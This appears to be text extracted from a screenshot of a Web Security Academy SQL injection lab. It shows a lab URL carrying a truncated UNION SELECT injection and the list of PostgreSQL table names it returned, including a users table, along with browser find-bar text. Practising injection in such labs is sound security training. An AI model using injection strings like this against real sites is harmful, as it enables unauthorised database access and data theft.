 SQL injection attack, listing the database contents on non-Oracle databases — Mozilla Firefox
SQL injection attack, listin
0ad400bb035f404682330bc300fc00ab.web-security-academy.net/filter?category=Gifts' UNION SELECT
user_mappings
pg_class
pg_foreign_server
pg_type
view_column_usage
applicable_roles
pg_group
views
domain_constraints
users_biavjy
pg_stat_user_tables
view_table_usage
pg_transform
pg_stat_sys_indexes
role_routine_grants
role_column_grants
user_mapping_options
pg_aggregate
pg_stat_database_conflicts
users Highlight All Match Case Match Diacritics Whole Words 1 of 1 match Reached end of page, continued from top